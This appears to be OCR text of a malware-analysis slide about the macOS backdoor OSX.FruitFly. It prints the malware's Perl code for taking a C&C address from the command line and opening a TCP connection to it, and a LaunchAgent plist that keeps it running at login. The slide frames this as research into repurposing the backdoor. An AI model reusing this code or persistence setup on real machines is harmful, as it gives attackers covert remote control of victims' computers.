 OSX.FRUITFLY
repurposing the backdoor
no need to patch (malware)!
01 if(@ARGV == 1) {
02 if($ARGV[0] =~ /^\d+$/ ){ $h = $ARGV[0] }
03 elsif($ARGV[0] =~ /^([^:]+):(\d+)$/) {
04 ($h, @r) = ($2, scalar reverse $1);
05 }
06 }
07
08 $g = shift @r; push @r, $g;
09 $l = new IO::Socket::INET(
10 PeerAddr => scalar( reverse $g ),
11 PeerPort => $h,
12 Proto => 'tcp',
13 Timeout => 10 );
parsing cmdline args?
$ ./fruitfly <port>
$ ./fruitfly <addr:port>
specify (custom)C&C via cmdline!
$ cat ~/Library/LaunchAgents/
com.fruitfly.plist
{
KeepAlive = 0;
Label = "com.fruitfly.host";
ProgramArguments = (
"/Users/user/.fruitfly"
"ip.addr:port"
);
RunAtLoad = 1;
}
persist (w/ C&C server)